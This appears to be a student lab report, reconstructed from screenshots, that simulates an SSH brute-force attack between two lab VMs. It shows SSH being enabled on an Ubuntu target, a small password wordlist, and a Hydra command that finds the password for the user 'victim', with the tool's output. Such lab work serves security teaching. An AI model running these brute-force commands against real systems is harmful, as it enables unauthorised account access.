SSH Brute-Force Attack Simulation with Hydra

Design and Development of Project

Team members:

2420030753 - Sudhamsha A
2420030776 - Ananya Sinha





Ubuntu 64-bit (2) - VMware Workstation
File Edit View VM Tabs Help
Library
My Computer
kali-linux-2025.3-
Ubuntu 64-bit (2)
Home
kali-linux-2025.3-vmware-amd64
Ubuntu 64-bit (2)
Oct 10 18:49
computernetwork@computernetwork-VMware-Virtual-Platform: ~
computernetwork@computernetwork-VMware-Virtual-Platform:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP gro
up default qlen 1000
link/ether 00:0c:29:42:e1:df brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 192.168.235.132/24 brd 192.168.235.255 scope global dynamic noprefixrou
te ens33
valid_lft 1763sec preferred_lft 1763sec
inet6 fe80::20c:29ff:fe42:e1df/64 scope link
valid_lft forever preferred_lft forever
computernetwork@computernetwork-VMware-Virtual-Platform:~$ sudo systemctl enable
--now ssh
[sudo] password for computernetwork:
Synchronizing state of ssh.service with SysV service script with /usr/lib/system
d/systemd-sysv-install.
Executing: /usr/lib/systemd/systemd-sysv-install enable ssh
computernetwork@computernetwork-VMware-Virtual-Platform:~$
Home
To return to your computer, press Ctrl+Alt.


kali-linux-2025.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
My Computer
kali-linux-2025.3-
Ubuntu 64-bit (2)
Home
kali-linux-2025.3-vmware-a...
Ubuntu 64-bit (2)
1 2 3 4
9:20
PS> kali@kali: /home/kali
Session Actions Edit View Help
$ pwsh
PowerShell 7.5.2
┌──(kali㉿kali)-[/home/kali]
└─PS> hydra -l victim -P ~/wordlists/small-wordlist.txt -t 2 -W 5 -V -f ssh://192.168.235.1
32


kali-linux-2025.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
My Computer
kali-linux-2025.3-
Ubuntu 64-bit (2)
wordlists - Thunar
File Edit View Go Bookmarks Help
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
small-wordlist.txt
"small-wordlist.txt" | 55 bytes | Plain text document
~/wordlists/small-wordlist.txt - Mousepad
File Edit Search View Document Help
1 TestPass123
2 password
3 123456
4 123456789
5 victim123
6 ubuntu
7


kali-linux-2025.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
My Computer
kali-linux-2025.3-
Ubuntu 64-bit (2)
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l victim -P ~/wordlists/small-wordlist.txt -t 2 -w 5 -V -f ssh://192.168.235.132
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-10 09:21:31
[DATA] max 2 tasks per 1 server, overall 2 tasks, 6 login tries (l:1/p:6), ~3 tries per tas
k
[DATA] attacking ssh://192.168.235.132:22/
[ATTEMPT] target 192.168.235.132 - login "victim" - pass "TestPass123" - 1 of 6 [child 0] (
0/0)
[ATTEMPT] target 192.168.235.132 - login "victim" - pass "password" - 2 of 6 [child 1] (0/0
)
[ATTEMPT] target 192.168.235.132 - login "victim" - pass "123456" - 3 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.235.132 - login "victim" - pass "123456789" - 4 of 6 [child 1] (0/
0)
[22][ssh] host: 192.168.235.132 login: victim password: 123456789
[STATUS] attack finished for 192.168.235.132 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-10 09:21:34
┌──(kali㉿kali)-[~]
└─$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.